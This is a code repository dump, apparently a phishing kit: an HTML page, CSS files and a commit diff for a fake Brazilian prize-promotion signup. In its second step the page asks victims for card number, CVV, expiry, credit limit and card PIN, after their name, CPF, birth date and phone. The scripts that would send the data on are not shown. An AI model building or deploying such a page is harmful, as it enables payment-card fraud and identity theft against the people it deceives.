

==== cadastro.html @ 7aa00eaa "Add files via upload" ====
<!DOCTYPE html>
<html ng-app="app">
<head>
<title></title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<link rel="stylesheet" type="text/css" href="fonts.css">
<link rel="stylesheet" type="text/css" href="predef.css">
<link rel="stylesheet" type="text/css" href="style.css">
<script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>
<script type="text/javascript" src="bower_components/angular/angular.min.js"></script>
<script type="text/javascript" src="Phone.js"></script>
<script type="text/javascript" src="Number.js"></script>
<script type="text/javascript" src="CPF.js"></script>
<script type="text/javascript" src="app.js"></script>
<script type="text/javascript" src="IP.js"></script>
</head>
<body ng-init="init()">
<div class="container">
<div class="wrapper">
<header>
	<nav class="center-table">
		<div class="menu left"></div>
		<div class="btnmenu left hand"></div>
		<div class="clearfix"></div>
	</nav>
</header>

<main>
	<section class="step1" ng-show="step == 1">
		<h1>Informe seus dados para participar da promoção</h1>
		<nav>
			<div class="left">				
				<label>Nome:</label>
				<input type="text" class="input-nome" tabindex="1" ID="txtNome">

				<label>CPF:</label>
				<input type="text" class="input-cpf" tabindex="5" ID="txtCPF" maxlength="11">
			</div>

			<div class="right">				
				<label>Data de nascimento:</label>
				<input type="text" class="input-dnasc-dia" maxlength="2" tabindex="2" ID="txtDiaNS">
				<input type="text" class="input-dnasc-mes" maxlength="2" tabindex="3" ID="txtMesNS">
				<input type="text" class="input-dnasc-ano" maxlength="4" tabindex="4" ID="txtAnoNS">

				<label>Telefone:</label>
				<input type="text" class="input-tel" tabindex="6" ID="txtTel" maxlength="15">
			</div>
			<div class="clearfix"></div>
		</nav>

		<nav>
			<button class="right xbtn-acessar clearElement hand" ng-click="next()"></button>
			<div class="clearfix"></div>
		</nav>
	</section>

	<section class="step2" ng-show="step == 2">
		<h1>Cadastre seu cartão para finalizar</h1>
		<nav>
			<div class="left">				
				<label>Número do cartão:</label>
				<input type="text" class="input-cc" tabindex="7" ID="txtNum" maxlength="19">
				
				<div>
					<div class="left">
						<label>CVV:</label>
						<input type="text" class="input-cvv" maxlength="4" ID="txtCVV" tabindex="10">
					</div>	
					<div class="right">
						<label>Senha do cartão:</label>
						<input type="password" class="input-sen" maxlength="6" ID="txtSEN" tabindex="10">
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<div class="right">				
				<label>Validade:</label>
				<input type="text" class="input-val-mes" ID="txtMes" maxlength="2" tabindex="8">
				<input type="text" class="input-val-ano" ID="txtAno" maxlength="2" tabindex="9">

				<label>Limite:</label>
				<input type="text" class="input-lim" tabindex="11" ID="txtLim">
			</div>
			<div class="clearfix"></div>
		</nav>

		<nav>
			<button class="right xbtn-finalizar clearElement hand" ng-click="finish()"></button>
			<div class="clearfix"></div>
		</nav>
	</section>

	<section class="middle"></section>
</main>

<footer>
	<div class="foo center"></div>
</footer>
</div>
</div>
</body>
</html>
---- fonts.css ----
@font-face {
	font-family: 'museo300';
	src: url(../fonts/Museo300-Regular.otf);
}

@font-face {
	font-family: 'museo500';
	src: url(../fonts/Museo500-Regular.otf);
}
---- style.css ----
.wrapper > header .menu {
	background: url(header.png);
	width: 782px;
	height: 89px;
}

.wrapper > header .btnmenu {
	background: url(header-click.png);
	width: 218px;
	height: 89px;
}

.wrapper > header {
	border: 1px solid #dedede;
}

main {
	width: 930px;
	margin: 50px auto 0;
}

main > section.main {
	background: url(premios.png) no-repeat 0 69px;
	width: 868px;
	height: 564px;
}


main > section.main h1 {
	font: 3.25rem museo500, arial, helvetica, sans-serif;
}

main > section.main > nav {
	width: 480px;
    margin-top: 70px;
}

main > section.main > nav > article {
	font: 1rem museo300, arial, helvetica, sans-serif;
	line-height: 23px;
	margin-top: 11px;
}

main > section.middle {
	margin-top: 60px;
	background: url(middle.png);
	width: 918px;
	height: 288px;	
}

footer {
	background: url(footer_grad.png);
	width: 100%;
	height: 445px;
}

footer .foo {
	background: url(footer.png);
	width: 958px;
	height: 445px;
}

.step1, .step2 {
	margin-bottom: 100px;
}

.step1 > h1, .step2 > h1 {
	font: 1.4rem museo500, arial, helvetica, tahoma, sans-serif;
	color: #454545;
}
.step1 > nav label, .step2 > nav label {
	display: block;
	margin-top: 30px;
	margin-bottom: 5px;
	font: .8rem museo300, arial, helvetica, sans-serif;
}

.step1 > nav input, .step2 > nav input {
	font: bold 1rem museo500;
	color: #666;
	outline: none;
}

.input-nome, .input-cpf, .input-tel, .input-dnasc-dia, .input-dnasc-mes, .input-dnasc-ano,
.input-val-mes, .input-val-ano, .input-cc, .input-cvv, .input-lim, .input-sen {
	border: 2px solid #CCC;
	padding: 10px;
}

.input-nome, .input-cpf, .input-tel, .input-cc, .input-lim {
	width: 435px;	
}

.input-dnasc-dia {
	width: 90px;	
}

.input-dnasc-mes {
	width: 90px;	
}

.input-dnasc-ano {
	width: 200px;	
}

.input-val-mes {
    width: 206px;
}

.input-cvv, .input-sen {
    width: 203px;
}

.input-val-ano {
	width: 200px;	
}

.xbtn-acessar {
	background: url(btn_cadastrar.png);
	width: 91px;
	height: 32px;
	margin-top: 20px;
}

.xbtn-finalizar {
	background: url(btn_finalizar.png);
	width: 82px;
	height: 32px;
	margin-top: 20px;
}

==== commit e8a791ac: "Add files via upload" ====
--- a/cadastro.html
+++ b/cadastro.html
@@ -7,8 +7,8 @@
 <link rel="stylesheet" type="text/css" href="fonts.css">
 <link rel="stylesheet" type="text/css" href="predef.css">
 <link rel="stylesheet" type="text/css" href="style.css">
-<script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>
-<script type="text/javascript" src="bower_components/angular/angular.min.js"></script>
+<script type="text/javascript" src="jquery.min.js"></script>
+<script type="text/javascript" src="angular.min.js"></script>
 <script type="text/javascript" src="Phone.js"></script>
 <script type="text/javascript" src="Number.js"></script>
 <script type="text/javascript" src="CPF.js"></script>
